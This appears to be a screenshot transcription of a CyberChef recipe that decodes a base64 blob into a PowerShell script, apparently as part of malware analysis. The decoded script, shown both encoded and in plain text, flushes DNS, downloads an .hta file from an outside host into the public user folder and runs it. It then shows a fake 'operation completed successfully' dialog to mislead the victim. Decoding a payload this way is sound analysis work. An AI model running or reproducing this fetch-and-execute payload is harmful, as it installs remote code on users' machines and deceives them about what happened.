 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
aXBjb25maWcgL2ZsdXNoZG5zDQoNCiR1WSA9ICdjOlxcdXNlcnNcXHB1YmxpY1xcc0ouaHRhJzsNCmludm9rZS13ZWJyZXF1ZXN0IC11cmkgaHR0cHM6Ly
9saW5rdG94aWMzNC5jb20vd3AtY29udGVudC90aGVtZXMvdHdlbnR5dHdlbnR5dHdvL2RhcmsuaHRhIC1vdXRmaWxlICR1WTsNCnN0YXJ0LXByb2Nlc3Mg
JHVZOw0KDQpbU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHldOjpMb2FkV2l0aFBhcnRpYWxOYW1lKCJTeXN0ZW0uV2luZG93cy5Gb3JtcyIpOw0KW1N5c3
RlbS5XaW5kb3dzLkZvcm1zLk1lc3NhZ2VCb3hdOjpTaG93KCJUaGUgb3BlcmF0aW9uIGNvbXBsZXRlZCBzdWNjZXNzZnVsbHksIHBsZWFzZSByZWxvYWQg
dGhlIHBhZ2UiLCAiU3lzdGVtIiwgMCwgNjQpOw0KY2xlYXItaG9zdDsNCg0K
ABC 532 1
Raw Bytes LF
Output
ipconfig /flushdns
$uY = 'c:\\users\\public\\sJ.hta';
invoke-webrequest -uri https://linktoxic34.com/wp-content/themes/twentytwentytwo/dark.hta -outfile $uY;
start-process $uY;
[System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms");
[System.Windows.Forms.MessageBox]::Show("The operation completed successfully, please reload the page", "System", 0,
64);
clear-host;